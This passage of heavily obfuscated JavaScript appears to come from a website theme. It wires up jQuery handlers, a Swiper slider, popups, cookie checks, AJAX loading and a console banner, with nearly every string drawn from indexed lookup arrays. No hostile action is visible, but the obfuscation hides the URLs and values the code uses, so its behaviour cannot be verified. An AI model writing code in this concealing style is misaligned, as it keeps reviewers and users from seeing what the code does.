[71]+_g[212]+_a[317]+_g[284]+_b[284]+_a[235]+_d[292]+_d[247]+_j[48]+_c[123]+_h[264]+_j[302])[_j[192]+_d[211]+_g[278]+_d[247]](_b[176]+_f[150]+_j[256]+_d[207]+_g[321]+_c[186]+_i[88]+_e[66]+_g[204]+_e[10]+_e[20]+_h[212]+_h[212]+_d[70]+_d[296]+_g[236]+_h[204]+_d[293]+_c[181]+_d[83]+_f[9]+_j[242]+_d[211]+_a[150]+_h[68]+_d[172]+_i[84]+_e[74]+_j[121]+_f[71]+_i[48]+_d[293]+_b[308]+_j[276]+_h[164]+_g[83]+_g[303]+_d[292]+_a[67]+_b[213]+_c[254]+_b[117]+_e[66]+_g[236]+_d[10]+_j[241]+_f[40]+_f[100]+_i[170]+_b[3]+_f[100]+_i[213]+_f[307]+_h[61]+_c[230]+_g[127]+_j[48]+_j[195]+_a[316]+_d[232]+_h[291]+_d[280]+_i[264]+_d[83]+_b[201]+_d[29]+_f[253]),$(e)[_a[168]+_h[204]+_c[172]+_j[307]](fed[_h[66]+_e[90]+_i[16]+_f[44]+_g[65]+_c[244]][_d[193]+_h[204]+_c[230]](_h[73]+_j[162]+_j[276]+_f[259]+_i[92]+_e[281]+_i[41]+_i[206]+_b[193])))}),_defineProperty(_ref2,_g[62]+_i[16]+_h[271]+_c[318]+_g[274],function(e){$(e)[_j[234]+_a[101]+_j[51]+_f[168]+_i[45]](function(){fed[_g[278]+_a[80]+_h[164]+_h[73]+_j[125]+_f[100]][_d[247]+_j[48]+_e[266]+_c[318]+_g[274]]()})}),_defineProperty(_ref2,_g[83]+_b[117]+_c[230]+_h[61]+_a[306],function(e,a){$(window)[_a[235]+_i[166]+_g[288]+_h[61]+_d[247]+_h[151]](function(){500<$(window)[_c[161]+_d[185]+_g[288]+_g[178]+_c[294]+_d[247]+_g[151]+_d[172]+_i[194]]()?$(e)[_j[70]+_f[121]+_i[170]+_h[14]+_d[247]+_a[236]+_j[162]+_g[207]](_g[236]+_j[276]+_e[219]+_h[230]+_e[303]+_c[318]+_h[212]+_e[269]+_c[20]+_b[296]+_a[63]):$(e)[_d[149]+_a[63]+_a[76]+_b[117]+_h[217]+_j[276]+_e[204]+_a[101]+_e[20]+_f[288]+_g[207]](_d[181]+_c[244]+_i[170]+_c[181]+_d[311]+_g[65]+_e[141]+_f[41]+_d[257]+_d[247]+_h[204])}),$(document)[_e[90]+_c[115]](_j[234]+_c[294]+_a[67]+_f[168]+_e[19],a,function(){$(_b[97]+_h[209]+_d[192]+_a[101]+_c[75]+_a[57]+_a[80]+_b[71]+_c[130])[_h[309]+_i[88]+_d[25]+_f[3]+_f[9]+_b[173]+_f[100]](_defineProperty({},_c[161]+_b[203]+_f[259]+_c[146]+_i[124]+_g[62]+_c[109]+_j[48]+_i[194],0),200)})}),_defineProperty(_ref2,_c[161]+_i[287]+_h[235]+_d[192]+_f[41]+_d[211],function(e,a){$(document)[_e[90]+_i[88]](_f[44]+_g[303]+_g[210]+_c[173]+_j[184],a,function(i){var P=window[_h[204]+_c[213]+_f[100]+_g[274]+_f[60]]?i[_j[176]+_a[63]+_f[156]+_c[206]+_d[172]+_h[164]+_g[303]]:i[_h[74]+_b[97]+_i[89]+_h[66]+_c[171]];13==P&&$(e)[_j[234]+_j[125]+_j[51]+_g[204]+_f[44]]()})}),_defineProperty(_ref2,_h[212]+_j[154]+_f[41]+_a[306]+_g[303]+_c[272],function(){var e;$(_e[234]+_g[236]+_b[193]+_a[142]+_h[230]+_f[304]+_d[25]+_h[212]+_f[60]+_j[226]+_d[83]+_h[264]+_a[294]+_d[207]+_f[300]+_c[254]+_j[276]+_j[241]+_d[292]+_g[62]+_j[70]+_d[107]+_i[106]+_h[263]+_f[311]+_j[51]+_d[192]+_e[266]+_e[234]+_h[283]+_c[244]+_h[164]+_h[230]+_d[247]+_b[201]+_b[81]+_h[153])[_h[151]+_h[309]+_c[118]+_g[210]+_f[304]+_f[238]+_b[201]+_i[170]](_defineProperty({},_h[204]+_h[283]+_j[248]+_a[63]+_a[294]+_h[209],_j[248]+_h[309]+_a[142]+_f[100]+_c[113]+_e[281]));new Swiper(_f[300]+_e[69]+_f[100]+_d[293]+_b[308]+_d[207]+_d[164]+_a[67]+_g[321]+_j[226]+_e[316]+_j[48]+_c[115]+_a[168]+_g[284]+_f[41]+_a[317]+_h[204]+_d[149],(e={},_defineProperty(e,_g[164]+_h[219]+_h[309]+_b[171]+_g[321]+_j[276]+_e[310]+_d[226]+_d[247]+_b[201]+_f[288]+_e[141],_e[69]+_g[303]+_e[219]+_h[230]+_i[264]+_b[178]+_c[318]+_j[184]+_d[292]+_b[178]+_c[272]+_c[186]+_b[171]+_b[171]+_d[10]+_c[272]),_defineProperty(e,_h[212]+_a[101]+_d[25]+_h[164]+_f[100]+_j[252]+_h[151]+_j[70]+_d[207]+_b[264],_b[82]+_b[193]+_g[188]+_g[212]+_g[207]+_b[178]+_b[85]+_f[297]+_c[181]+_i[264]+_i[124]+_a[67]+_c[215]+_a[63]),_defineProperty(e,_b[171]+_h[309]+_b[3]+_a[67]+_c[115]+_c[186]+_i[300]+_h[264]+_e[90]+_a[317],_a[187]+_g[236]+_c[244]+_g[188]+_j[226]+_j[162]+_e[164]+_e[269]+_h[221]+_a[150]+_c[299]+_g[284]+_b[3]+_b[85]+_f[314]),_defineProperty(e,_d[257]+_d[76]+_e[10]+_g[62]+_j[276]+_g[127]+_i[71]+_a[101]+_f[9]+_h[212]+_g[207],_j[248]+_e[74]+_f[121]+_b[308]+_i[264]+_d[164]+_b[85]+_g[321]+_i[213]+_c[20]+_a[71]+_e[10]+_h[151]+_d[10]+_b[173]),_defineProperty(e,_g[172]+_g[293]+_d[247]+_b[296]+_b[193]+_e[209]+_d[21]+_j[234]+_e[209]+_d[25]+_e[303]+_g[303]+_h[14]+_d[247]+_d[52]+_c[161]+_i[264],_g[236]+_c[244]+_h[164]+_j[226]+_i[264]+_a[78]+_i[89]+_e[43]+_d[292]+_e[209]+_b[97]+_i[89]+_d[207]),_defineProperty(e,_c[115]+_e[74]+_c[172]+_j[307]+_b[103]+_i[287]+_g[127]+_b[173]+_e[90]+_j[302],_j[194]+_h[283]+_f[100]+_h[164]+_f[40]+_d[207]+_h[74]+_g[65]+_c[299]+_i[213]+_d[29]+_j[276]+_j[131]+_i[300]),_defineProperty(e,_g[321]+_a[255]+_a[63]+_f[317]+_i[134]+_h[73]+_j[307]+_d[211]+_d[172]+_b[213],_b[169]+_e[69]+_d[10]+_d[293]+_e[39]+_a[235]+_j[154]+_f[41]+_j[184]+_a[150]+_b[171]+_g[288]+_e[74]+_g[82]),_defineProperty(e,_a[306]+_b[201]+_c[123]+_b[85]+_f[314]+_j[70]+_c[230]+_h[264]+_g[178]+_a[317]+_j[252]+_h[151]+_d[25]+_g[204]+_j[176]+_e[20]+_i[317]+_c[294]+_g[303],!0),_defineProperty(e,_j[125]+_g[284]+_d[107]+_b[211]+_j[227]+_h[61]+_f[9]+_a[142]+_i[89]+_h[303]+_g[83],!0),_defineProperty(e,_i[124]+_d[52]+_g[118]+_j[94]+_f[320]+_c[146]+_h[309]+_a[142]+_d[25]+_i[88]+_g[83]+_e[204]+_h[151]+_c[186]+_e[141]+_h[212],_c[254]+_j[276]+_h[164]+_j[226]+_g[207]+_i[64]+_j[51]+_j[184]+_c[181]+_h[151]+_e[20]+_j[189]+_f[156]),_defineProperty(e,_f[304]+_f[9]+_d[107]+_i[106]+_h[233]+_c[146]+_g[284]+_e[219]+_c[318]+_e[281]+_c[123]+_i[139]+_a[317]+_d[78]+_b[5]+_e[74]+_i[84]+_a[321]+_j[276]+_c[172]+_h[209],!0),_defineProperty(e,_c[186]+_d[76]+_g[127]+_c[146]+_h[221]+_c[294]+_c[186]+_g[210],5e3),_defineProperty(e,_i[124]+_d[172]+_f[238]+_e[43],!0),e))}),_defineProperty(_ref2,_f[168]+_j[125]+_f[41]+_h[66]+_f[44],function(){$(document)[_b[117]+_d[29]](_d[181]+_e[90]+_c[285]+_j[75]+_j[162],_b[85]+_j[302]+_a[306]+_e[9]+_d[211]+_e[27]+_f[60]+_c[244]+_g[179]+_j[307]+_a[236]+_d[149]+_f[100]+_b[201],function(){$(this)[_d[52]+_a[168]+_j[307]+_b[5]](_e[209]+_j[94]+_g[321]+_h[204])!=_c[272]+_i[41]+_h[164]+_h[264]+_e[90]&&$(this)[_b[201]+_b[173]+_e[209]+_i[235]](_j[307]+_d[111]+_a[306]+_i[48])!=_c[161]+_d[76]+_g[172]+_d[192]+_g[65]+_b[173]&&$(_i[222]+_h[283]+_e[74]+_c[215]+_f[40]+_i[300]+_d[52]+_j[77]+_i[235]+_b[308]+_e[269]+_e[281]+_a[276]+_h[61]+_g[8]+_a[187]+_b[82]+_j[276]+_e[219]+_h[230]+_f[50]+_h[61]+_j[307]+_g[178]+_d[292]+_f[41]+_d[29]+_d[181]+_c[146])[_h[266]+_e[269]+_a[142]+_j[276]]()}),$(document)[_f[238]+_j[302]](_b[48]+_g[62]+_i[287]+_i[235],_f[41]+_c[115]+_e[43]+_c[173]+_h[209]+_a[301]+_e[209]+_f[100]+_c[172]+_h[209]+_i[41]+_d[149]+_a[63]+_b[201],function(){$(_a[187]+_h[283]+_h[204]+_c[215]+_a[150]+_g[127]+_b[201]+_i[317]+_j[242]+_a[150]+_j[51]+_i[88]+_b[82]+_e[90])[_c[254]+_d[52]+_d[293]+_i[48]+_j[113]+_i[88]](500)}),$(document)[_e[90]+_f[314]](_a[294]+_c[294]+_d[25]+_a[294]+_h[106],_c[313]+_c[254]+_i[48]+_d[293]+_h[230]+_g[303]+_a[143]+_d[10]+_g[274]+_c[230],function(s){s[_a[235]+_g[127]+_d[172]+_h[221]+_j[228]+_f[259]+_f[238]+_a[306]+_c[186]+_d[193]+_b[201]+_e[209]+_g[65]+_f[238]+_c[115]]()}),$(document)[_h[66]+_g[62]+_b[85]+_j[234]+_d[264]](function(){$(_e[234]+_a[276]+_d[10]+_a[142]+_j[226]+_g[274]+_j[70]+_d[311]+_f[288]+_d[292]+_f[41]+_d[29]+_a[306]+_f[108]+_e[209])[_b[5]+_j[276]+_b[310]+_e[90]+_b[284]+_h[204]+_d[226]+_a[101]+_i[41]+_c[161]+_g[207]](_b[82]+_d[10]+_j[241]+_f[40]+_b[5]+_j[51]+_c[145]+_j[162]+_f[40]+_a[255]+_e[74]+_f[121]+_e[141]),$(_b[169]+_d[181]+_i[48]+_c[215]+_d[292]+_i[194]+_e[90]+_a[306]+_e[141]+_c[181]+_a[57]+_b[173]+_f[314]+_j[162])[_c[272]+_j[276]+_a[76]+_a[80]+_d[311]+_h[204]+_f[240]+_c[294]+_e[20]+_b[264]+_a[235]](_a[276]+_f[100]+_a[142]+_d[292]+_g[321]+_h[61]+_d[83]+_f[288]+_j[226]+_c[230]+_e[90]+_g[321]+_c[161]),$(_c[313]+_d[181]+_i[48]+_a[142]+_f[40]+_j[184]+_e[90]+_f[297]+_j[162]+_i[213]+_g[204]+_e[44]+_e[20]+_a[317]+_b[213]+_h[204]+_j[125])[_j[242]+_g[303]+_i[206]+_b[117]+_h[217]+_d[10]+_j[252]+_e[10]+_b[201]+_a[235]+_a[235]](_j[248]+_i[48]+_c[215]+_j[226]+_b[264]+_b[97]+_j[48]+_j[154]),$(_b[169]+_j[248]+_b[193]+_h[164]+_i[213]+_i[88]+_e[20]+_a[143]+_b[264]+_c[181]+_a[235]+_a[63]+_a[236]+_b[5]+_a[294]+_c[171]+_j[136]+_j[194]+_d[181]+_i[48]+_a[142]+_a[150]+_f[314]+_h[309]+_d[311]+_c[161]+_d[292]+_e[316]+_d[247]+_a[80]+_f[288]+_f[100])[_j[242]+_f[100]+_c[145]+_h[61]+_e[303]+_b[193]+_d[226]+_b[296]+_i[41]+_d[207]+_e[141]](_a[276]+_h[204]+_i[170]+_e[39]+_j[162]+_i[215]+_d[172]+_e[164]),$(_e[234]+_j[248]+_c[244]+_d[293]+_i[213]+_d[83]+_c[146]+_g[321]+_b[264]+_e[39]+_a[317]+_i[41]+_i[84]+_b[48]+_e[20]+_g[288]+_g[2]+_a[71]+_d[247]+_f[311]+_h[151]+_d[25])[_f[259]+_h[204]+_e[51]+_g[178]+_b[284]+_d[10]+_a[314]+_h[151]+_e[20]+_e[141]+_j[162]](_d[181]+_h[204]+_a[142]+_h[230]+_c[294]+_i[89]+_c[115]+_a[63]+_d[292]+_a[168]+_b[117]+_d[83]+_c[159]+_f[71]+_d[10]+_f[121]+_e[39]+_f[304]+_h[264]+_a[317]+_h[204]+_f[40]+_b[5]+_a[67]+_j[285]+_h[266]+_j[307]),fed[_b[3]+_g[62]+_f[238]+_e[275]+_c[186]+_d[247]][_a[142]+_g[303]+_i[124]+_c[161]](_c[313]+_g[236]+_j[276]+_d[293]+_b[308]+_a[306]+_i[41]+_g[288]+_c[230]+_j[226]+_h[68]+_h[309]+_h[212]+_a[253]+_d[245]+_h[172]+_a[276]+_g[303]+_h[164]+_a[150]+_j[195]+_b[117]+_g[188]+_f[100]+_g[212]+_c[318]+_h[303]+_b[82]+_a[80]),$(_f[300]+_j[248]+_b[193]+_h[164]+_h[230]+_a[132]+_c[146]+_j[307]+_b[117]+_g[212]+_j[51]+_a[317]+_c[254]+_f[238])[_e[141]+_c[171]+_j[48]+_e[164]](),$(_b[169]+_d[181]+_c[244]+_c[215]+_j[226]+_f[168]+_f[238]+_f[314]+_a[294]+_i[48]+_a[236]+_g[62])[_h[266]+_a[67]+_g[188]+_a[63]](),fed[_e[281]+_j[70]+_b[284]+_e[275]+_b[201]+_d[149]][_g[204]+_f[304]+_j[48]+_g[207]+_c[244]+_b[264]](),fed[_e[281]+_c[186]+_a[143]+_i[317]+_c[186]+_i[235]][_i[300]+_d[149]+_b[85]+_g[83]+_e[90]+_i[88]]()})}),_defineProperty(_ref2,_f[71]+_i[89]+_j[302]+_d[25]+_c[161]+_d[278],function(){fed[_i[121]+_a[101]+_e[90]+_i[317]+_e[20]+_e[10]][_c[285]+_e[10]+_e[269]+_c[285]+_d[264]](),fed[_j[285]+_i[124]+_g[178]+_g[172]+_j[70]+_j[125]][_d[207]+_g[164]+_d[25]+_f[297]+_c[244]+_c[272]](),fed[_f[50]+_e[10]+_j[48]+_a[57]+_a[236]+_e[10]][_f[108]+_b[264]+_c[244]+_g[288]](_d[41]+_i[97]+_a[63]+_g[188]+_c[181]+_c[299]+_d[172]+_h[221]+_d[207]+_c[181]+_b[301]+_g[207]+_i[48]+_f[259]+_e[66]+_j[125]+_j[51]+_e[102]+_j[248]+_g[65]+_b[5]+_f[288]+_j[307]+_a[60]+_c[186]),fed[_d[193]+_g[62]+_f[238]+_h[235]+_c[186]+_j[125]][_e[266]+_j[48]+_i[300]+_f[238]+_h[221]](_b[169]+_i[97]+_i[48]+_c[215]+_b[308]+_g[83]+_i[16]+_b[173]+_g[178]+_f[40]+_b[173]+_j[48]+_i[194]+_d[10]+_d[149],_b[169]+_g[236]+_f[100]+_e[219]+_c[181]+_a[132]+_d[172]+_i[300]+_d[172]+_f[40]+_g[127]+_h[61]+_b[171]+_d[10]+_e[310]),fed[_e[266]+_c[294]+_a[80]+_g[172]+_b[201]+_g[62]][_b[296]+_g[178]+_d[193]+_a[67]+_b[213]](_i[222]+_e[69]+_h[204]+_a[142]+_g[212]+_i[88]+_b[201]+_g[82]+_e[141]+_a[150]+_c[294]+_f[238]+_h[271]+_a[67]+_h[303]),fed[_e[51]+_f[238]+_e[219]+_i[287]+_d[247]+_g[303]][_e[141]+_e[44]+_c[186]+_g[288]+_g[303]](),fed[_d[192]+_a[80]+_f[121]+_c[173]+_f[304]+_h[204]][_g[204]+_e[90]+_i[124]+_j[48]+_i[235]](),fed[_j[195]+_c[130]+_g[293]+_e[141]+_b[193]+_b[5]][_g[204]+_c[244]+_b[213]+_c[230]+_j[276]+_a[255]](_c[313]+_h[283]+_f[100]+_b[71]+_d[292]+_h[212]+_a[71]+_e[275]+_d[192]+_e[39]+_i[124]+_i[16]+_d[193]+_f[41]+_b[213])}),_defineProperty(_ref2,_j[241]+_h[219]+_b[201]+_a[78]+_a[235],function(){/MSIE/i[_f[60]+_a[63]+_g[207]+_g[127]](navigator[_g[293]+_j[162]+_h[204]+_a[255]+_i[211]+_b[3]+_g[303]+_f[314]+_f[60]])||(console[_g[62]+_e[90]+_i[121]](_b[303]+_e[316]+_h[312]+_b[203]+_a[1]+_f[30]+_g[203]+_e[313]+_b[303]+_a[294]+fed[_j[285]+_h[151]+_i[16]+_j[77]+_h[309]+_a[101]][_h[217]+_i[48]+_e[310]+_i[264]],_f[304]+_f[41]+_g[274]+_g[303]+_f[40]+_f[273]+_f[100]+_b[85]+_d[193]+_a[287]+_b[173]+_g[29]+_a[250]+_i[132]+_f[297]+_i[238],_g[321]+_c[186]+_h[164]+_i[170]+_f[41]+_d[29]+_j[285]+_h[157]+_d[158]+_e[43]+_b[251]+_j[60]+_a[57]+_b[201]+_a[294]+_f[44]+_d[193]+_b[5]+_j[48]+_g[293]+_i[88]+_i[170]+_e[102]+_b[83]+_a[250]+_f[155]+_i[283]+_a[162]+_g[204]+_j[48]+_g[62]+_f[238]+_h[219]+_e[102]+_e[150]+_b[82]+_h[283]+_e[69]+_h[168]+_e[69]+_d[172]+_j[302]+_c[230]+_h[230]+_g[207]+_c[318]+_b[81]+_h[204]+_i[67]+_b[206]+_c[8]+_j[184]+_i[238]+_d[230]+_d[192]+_j[70]+_f[259]+_c[123]+_f[41]+_g[274]+_a[150]+_e[310]+_g[65]+_h[271]+_f[273]+_i[300]+_c[155]+_f[129]+_d[36]+_f[297]+_g[179],_c[285]+_e[90]+_d[247]+_h[61]+_f[259]+_a[108]+_h[64]+_j[283]+_h[283]+_f[9]+_b[227]+_f[71]+_e[238]+_c[80]+_d[181]+_f[238]+_i[88]+_g[127]+_j[226]+_a[235]+_e[269]+_g[118]+_f[100]+_e[102]+_c[314]+_g[111]+_e[43]+_b[251]+_b[109]+_d[247]+_a[67]+_c[115]+_g[303]+_f[40]+_d[278]+_f[100]+_g[65]+_f[50]+_f[273]+_e[209]+_h[157]+_a[250]+_a[271]+_i[194]+_e[280]),console[_e[10]+_i[16]+_e[266]](_f[286]+_h[66]+_g[196]+_i[166]+_d[126]+_a[53]+_a[90]+_j[220]+_d[156]+_i[166]+fed[_g[83]+_g[62]+_f[238]+_g[172]+_f[9]+_b[296]][_g[177]+_h[73]+_c[145]+_f[297]],_j[125]+_c[318]+_c[115]+_j[276]+_d[292]+_g[309]+_c[244]+_a[67]+_b[3]+_a[287]+_c[230]+_c[155]+_j[266]+_j[90]+_a[306]+_e[280],_b[171]+_a[236]+_a[142]+_f[121]+_g[65]+_j[302]+_a[132]+_a[108]+_c[228]+_j[184]+_e[280]+_d[230]+_f[307]+_b[201]+_d[185]+_h[106]+_g[83]+_d[149]+_i[16]+_a[71]+_e[281]+_j[241]+_i[67]+_f[36]+_a[250]+_d[30]+_d[30]+_i[11]+_g[204]+_d[172]+_j[125]+_h[61]+_h[219]+_i[67]+_f[36]+_h[283]+_b[82]+_e[69]+_c[80]+_b[82]+_h[61]+_i[88]+_f[60]+_i[213]+_g[207]+_i[89]+_c[118]+_e[74]+_f[277]+_d[266]+_f[309]+_g[321]+_e[280]+_g[130]+_h[68]+_b[201]+_f[259]+_b[3]+_a[67]+_c[115]+_f[40]+_j[242]+_i[89]+_d[193]+_h[266]+_c[230]+_c[155]+_i[197]+_b[232]+_h[221]+_b[251],_e[316]+_g[178]+_b[296]+_f[238]+_f[259]+_b[158]+_c[9]+_i[97]+_c[254]+_c[102]+_e[242]+_a[6]+_e[184]+_h[168]+_g[236]+_b[117]+_c[115]+_e[209]+_h[230]+_f[288]+_b[85]+_g[118]+_i[48]+_e[102]+_a[164]+_f[309]+_e[43]+_j[131]+_e[75]+_i[124]+_d[25]+_d[29]+_c[244]+_e[39]+_h[266]+_d[10]+_i[89]+_g[83]+_j[192]+_c[230]+_a[108]+_j[266]+_b[13]+_g[321]+_f[186]))}),_defineProperty(_ref2,_c[145]+_i[16]+_c[20]+_g[65]+_f[304]+_e[74],function(){if(/Android|webOS|iPhone|iPod|BlackBerry/i[_b[173]+_h[204]+_i[264]+_d[211]](navigator[_e[9]+_b[264]+_b[193]+_j[242]+_i[211]+_c[123]+_d[10]+_j[302]+_j[307]]))return!0}),_defineProperty(_ref2,_d[311]+_f[100]+_d[149]+_f[288],_a[143]+_h[283]+_h[204]+_i[170]+_i[297]+_i[63]+_e[234]+_d[266]+_i[270]+_e[96]+_e[272]+_c[206]+_g[185]+_f[226]+_i[84]+_g[43]+_e[184]+_d[287]),_defineProperty(_ref2,_e[46]+_f[108]+_e[51]+_c[299],_d[278]+_c[230]+_a[168]+_f[297]+_i[67]+_a[176]+_h[5]+_c[213]+_e[69]+_g[303]+_f[121]+_c[313]+_j[234]+_c[285]),_defineProperty(_ref2,_b[173]+_g[65]+_f[297]+_a[235],function(e){alert(e)}),_defineProperty(_ref2,_j[70]+_c[179]+_e[20]+_h[176],function(e){$[_f[50]+_j[276]+_i[300]](e)}),_defineProperty(_ref2,_f[304]+_f[238]+_c[285]+_g[284],function(e){location[_j[192]+_i[235]+_i[48]+_g[236]]=e}),_ref2)),_defineProperty(_fed,_d[192]+_i[16]+_e[219]+_h[73]+_e[10]+_c[244],(_ref3={},_defineProperty(_ref3,_f[304]+_e[90]+_j[285]+_i[89]+_c[115],function(){return void 0!=fed[_b[203]+_j[48]+_d[172]+_a[253]+_a[67]+_g[303]][_h[271]+_i[48]+_a[168]](_g[293]+_e[141]+_a[63]+_c[272]+_h[199]+_i[89]+_j[241])&&fed[_i[166]+_f[238]+_h[61]+_d[264]+_e[269]+_f[100]][_i[121]+_g[303]+_g[127]](_i[287]+_g[207]+_i[48]+_b[5]+_d[123]+_i[89]+_j[241])!=_0x17c2[10]||void($(_g[290]+_g[236]+_e[74]+_i[170]+_c[181]+_a[294]+_a[80]+_e[51]+_j[195]+_j[226]+_i[300]+_c[244]+_i[238]+_e[209])[_a[57]+_a[101]+_e[9]+_i[235]](),$(_g[290]+_h[283]+_b[193]+_h[164]+_j[226]+_a[306]+_d[247]+_a[236]+_a[81]+_c[181]+_e[269]+_f[71]+_f[259]+_d[52]+_g[278]+_d[10])[_h[309]+_e[219]+_h[164]+_c[206]+_g[62]+_h[309]+_f[288]+_g[207]](_c[254]+_h[204]+_j[241]+_e[39]+_e[43]+_i[41]+_g[288]+_b[173]+_f[40]+_f[304]+_h[204]+_j[248]+_a[168]),fed[_d[193]+_i[124]+_c[146]+_c[20]+_a[236]+_b[296]][_i[264]+_e[9]+_f[307]+_d[192]+_c[318]+_b[173]](_j[194]+_e[69]+_g[303]+_c[215]+_j[226]+_d[76]+_d[207]+_i[48]+_i[235]+_c[181]+_c[161]+_d[76]+_g[172]+_h[68]+_e[269]+_d[211],_i[222]+_h[283]+_f[100]+_e[219]+_j[226]+_g[293]+_h[212]+_j[276]+_i[235]+_c[181]+_f[71]+_f[238]+_g[288]+_d[192]),$[_d[193]+_h[204]+_a[168]](vfed[_c[299]+_j[70]+_a[168]+_g[309]]+(_c[318]+_h[303]+_g[188]+_f[100]+_e[280]+_f[300]+_j[184]+_c[171]+_e[43]+_a[176]+_j[75]+_i[264]+_i[48]+_b[5]+_c[28]+_d[52]+_d[75]+_g[284]+_e[280]+_h[199]+_h[151]+_d[172]+_f[50]+_a[67]+_e[281]),function(s){var d;layer[_i[16]+_j[184]+_h[204]+_j[302]]((d={},_defineProperty(d,_f[60]+_d[111]+_h[221]+_e[74],1),_defineProperty(d,_g[65]+_h[164],_d[247]+_c[146]+_e[266]+_g[65]+_f[314]),_defineProperty(d,_c[186]+_c[272]+_e[74]+_c[186],_i[41]+_i[287]+_d[211]+_b[117]+_g[130]),_defineProperty(d,_i[300]+_b[85]+_d[211]+_j[125]+_d[10],!1),_defineProperty(d,_e[316]+_c[146]+_i[88]+_a[168]+_h[204]+_f[314]+_a[168],s),_defineProperty(d,_g[204]+_e[10]+_i[16]+_f[288]+_e[74]+_d[258]+_h[209]+_h[303],!1),_defineProperty(d,_i[264]+_d[278]+_a[236]+_i[170]+_j[276]+_d[226]+_d[247]+_c[146]+_j[162]+_h[204],!0),_defineProperty(d,_d[207]+_h[73]+_a[294]+_g[204]+_j[276]+_i[264]+_d[207],function(){$(_f[41]+_h[303]+_g[321]+_b[301]+_h[209]+_b[197]+_h[303]+_i[41]+_i[206]+_a[63]+_d[70]+_d[296]+_c[173]+_g[207]+_c[244]+_b[5]+_a[260]+_c[115]+_g[284]+_c[145]+_c[244]+_c[40]+_a[203])[_a[143]+_a[236]+_b[296]](fed[_d[185]+_a[80]+_b[117]+_d[264]+_h[264]+_f[100]][_g[83]+_i[48]+_h[209]](_j[248]+_b[193]+_e[219]+_j[214]+_i[287]+_i[264]+_e[74]+_g[288]+_a[317]+_j[70]+_i[206]+_a[63])),$(_a[67]+_b[213]+_j[184]+_c[173]+_f[60]+_f[34]+_e[281]+_j[70]+_h[68]+_j[276]+_d[70]+_c[40]+_g[293]+_c[161]+_i[48]+_g[288]+_a[260]+_c[299]+_d[164]+_a[142]+_c[40]+_j[66])[_i[84]+_j[70]+_e[10]](fed[_d[185]+_g[178]+_h[61]+_e[19]+_c[318]+_d[10]][_c[123]+_f[100]+_d[211]](_b[82]+_b[193]+_g[188]+_j[214]+_c[299]+_b[201]+_g[207]+_h[212]+_f[233]+_c[146]+_i[235]+_i[170])),$(document)[_d[172]+_h[303]](_j[234]+_h[151]+_e[269]+_g[204]+_b[25],_j[194]+_i[97]+_j[276]+_i[170]+_a[150]+_b[310]+_g[178]+_f[121]+_a[63]+_b[308]+_b[203]+_i[124]+_i[16]+_c[161]+_g[303],function(){$(_g[290]+_e[69]+_e[74]+_i[170]+_f[40]+_c[299]+_g[62]+_j[70]+_c[130]+_j[226]+_e[269]+_a[276]+_d[149]+_j[70]+_b[310]+_a[63])[_g[288]+_c[244]+_g[278]+_b[117]+_g[82]+_i[48]+_f[240]+_j[125]+_b[201]+_a[235]+_j[162]](_b[82]+_b[193]+_h[164]+_e[39]+_h[221]+_c[186]+_a[255]+_c[230]+_a[150]+_c[294]+_f[100]+_g[236]+_c[230]),layer[_a[294]+_b[296]+_h[61]+_f[288]+_c[244]+_b[20]+_b[296]+_b[296]]()})}),_defineProperty(d,_c[285]+_f[9]+_d[29]+_j[234]+_e[74]+_h[151],function(){$(_e[234]+_h[283]+_h[204]+_b[71]+_i[213]+_d[83]+_j[125]+_c[186]+_a[81]+_c[181]+_j[51]+_b[82]+_f[259]+_f[9]+_g[278]+_i[48])[_i[235]+_c[244]+_h[68]+_h[61]+_i[84]+_h[204]+_h[14]+_b[296]+_i[41]+_b[264]+_c[161]](_i[97]+_j[276]+_a[142]+_j[226]+_a[306]+_c[186]+_e[310]+_e[209]+_h[230]+_g[62]+_i[48]+_j[248]+_j[307])}),d))}))}),_defineProperty(_ref3,_c[230]+_f[259]+_h[309]+_i[166]+_c[244],function(){$[_e[266]+_j[276]+_d[211]](_g[299]+_c[285]+_a[142]+_c[115]+_h[230]+_b[203]+_i[121]+_b[85]+_a[176]+_j[307]+_g[288]+_i[41]+_f[168]+_f[100],function(s){var k=s[_a[76]+_f[9]+_d[211]+_b[203]+_g[309]](/(colo=?)(\S*)/)[2],v=[[_h[148]+_j[18]+_b[295],_d[151]+_i[246]],[_h[170]+_d[59]+_i[7],_d[66]+_d[109]+_i[168]],[_g[151]+_b[77]+_b[306],_d[7]+_c[35]],[_j[52]+_i[7]+_j[217],_h[154]+_g[156]],[_b[92]+_e[204]+_c[39],_f[19]+_c[127]],[_c[289]+_i[149]+_a[18],_d[89]+_f[276]],[_b[181]+_d[150]+_e[146],_g[246]+_f[171]],[_e[94]+_e[289]+_h[77],_c[19]+_h[183]+_d[290]+_d[2]],[_c[180]+_d[283]+_c[289],_f[270]+_e[65]+_f[252]+_j[293]],[_b[320]+_c[316]+_f[74],_g[182]+_g[48]+_j[143]],[_j[308]+_i[139]+_h[84],_g[304]+_b[183]+_a[166]],[_a[214]+_g[198]+_j[252],_a[297]+_a[183]+_e[57]],[_f[45]+_g[287]+_g[192],_d[22]+_a[42]+_b[64]],[_i[202]+_g[277]+_j[138],_a[44]+_e[112]+_d[18]]];$(_c[313]+_h[283]+_c[244]+_a[142]+_a[150]+_b[213]+_h[309]+_h[217]+_e[141]+_b[308]+_d[149]+_d[172]+_e[9]+_b[173]+_a[63])[_a[287]+_j[307]+_f[3]+_f[304]](_e[172]+_h[188]+_j[31]+k)[_e[141]+_a[287]+_i[16]+_f[233]]();for(var P=0;P<v[_a[101]+_i[48]+_d[29]+_i[121]+_e[209]+_g[309]];P++)k==v[P][0]&&$(_e[234]+_f[71]+_e[74]+_j[241]+_i[213]+_d[29]+_e[20]+_c[213]+_d[207]+_g[212]+_i[235]+_h[61]+_j[75]+_h[209]+_a[63])[_b[97]+_g[127]+_a[76]+_h[151]](_g[285]+_g[206]+_g[205]+v[P][1])[_h[212]+_h[266]+_b[117]+_a[78]]()})}),_defineProperty(_ref3,_g[204]+_a[80]+_j[125]+_f[238]+_b[5],function(){$(_d[41]+_f[71]+_c[244]+_h[164]+_j[226]+_j[285]+_e[90]+_b[173]+_d[172]+_c[181]+_h[66]+_c[146]+_h[151]+_i[16]+_g[288])[_b[203]+_g[62]+_a[67]+_c[285]+_j[176]](function(){for(var 